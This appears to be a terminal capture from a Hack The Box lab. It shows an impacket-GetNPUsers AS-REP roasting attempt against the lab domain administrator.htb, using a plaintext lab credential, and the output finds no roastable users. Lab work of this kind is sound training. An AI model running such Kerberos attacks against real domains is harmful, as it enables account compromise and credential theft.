 ┌──(kali㉿kali)-[~/HTB/machine/Windows/Administrator]
└─$ impacket-GetNPUsers administrator.htb/olivia:ichliebedich -dc-ip 10.10.11.42 -usersfile users.txt -format hashcat
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User olivia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User michael doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User benjamin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User emily doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ethan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)